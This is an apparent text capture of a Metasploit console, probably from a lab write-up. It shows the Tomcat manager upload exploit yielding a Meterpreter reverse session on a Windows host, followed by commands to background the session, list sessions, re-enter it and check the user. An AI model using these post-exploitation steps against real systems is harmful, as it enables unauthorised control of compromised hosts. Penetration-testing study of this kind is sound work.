 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/http/tomcat_mgr_upload) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/windows IMLUser @ IML-Win1016 10.102.15.180:4444 -> 10.102.117.24:50083 (10.102.117.24)
msf6 exploit(multi/http/tomcat_mgr_upload) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: IMLUser
meterpreter >